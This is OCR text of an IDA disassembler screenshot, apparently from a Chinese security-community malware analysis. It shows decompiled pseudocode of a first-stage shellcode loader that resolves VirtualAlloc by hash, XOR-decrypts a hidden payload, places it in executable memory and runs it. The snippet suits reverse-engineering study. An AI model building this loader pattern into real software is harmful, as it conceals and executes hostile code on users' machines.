 IDA - shellcode_stage1.bin.i64 (shellcode.bin) C:\Users\DELL\Desktop\shellcode\shellcode_stage1.bin.i64
File Edit Jump Search View Debugger Options Windows Help
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Fu IDA View-A Pseudocode-A Hex View-1 Structures
unction name
sub_0
sub_20
sub_C0
sub_1A0
sub_240
1 __int64 sub_1A0()
2 {
3 __int64 (__fastcall *virtual_alloc)(_QWORD, __int64, __int64, __int64); //
4 unsigned __int64 i; // rcx
5 void (*shellcode_addr)(void); // rax
6 __int64 j; // rdx
7
8 virtual_alloc = sub_C0(0x7040EE75, 0x382C0F97u);
9 for ( i = 0i64; i != 64832; ++i )
10 shellcode_bytes[i] ^= xor_key[i % 20];
11 shellcode_addr = virtual_alloc(0i64, 64832i64, 0x1000i64, 0x40i64);
12 for ( j = 0i64; j != 64832; ++j )
13 *(shellcode_addr + j) = shellcode_bytes[j];
14 shellcode_addr();
15 return 0i64;
16 }
先知社区